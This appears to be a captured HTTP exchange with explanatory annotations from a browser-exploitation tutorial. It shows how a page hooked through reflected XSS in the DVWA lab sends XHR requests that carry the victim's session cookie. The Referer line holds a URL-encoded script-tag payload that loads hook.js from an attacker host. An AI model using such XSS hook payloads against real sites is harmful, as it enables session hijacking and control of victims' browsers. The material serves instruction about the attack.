 Response Headers view source
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Length 4331
Content-Type text/html;charset=utf-8
Date Tue, 14 May 2013 11:51:51 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=15, max=100
Pragma no-cache
Server Apache/2.2.14 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.2-1ubuntu4.17
Note the PHPSESSID cookie added automatically by
the browser, as the victim is already authenticated.
The Referer corresponds to the URI vulnerable to XSS,
which was used to hook the victim.
XHR requests are in fact sent from that hooked page.
Request Headers view source
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.5
Connection keep-alive
Cookie security=low; PHPSESSID=lnhc9446psi57coai0ahpkg591; BEEFHOOK=
Host browservictim.com
Referer http://browservictim.com/dvwa/vulnerabilities/xss_r/?name=%3Cscript%20src=%22http://browserhacker.com
/hook.js%22%3E%3C%2Fscript%3E
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:20.0) Gecko/20100101 Firefox/20.0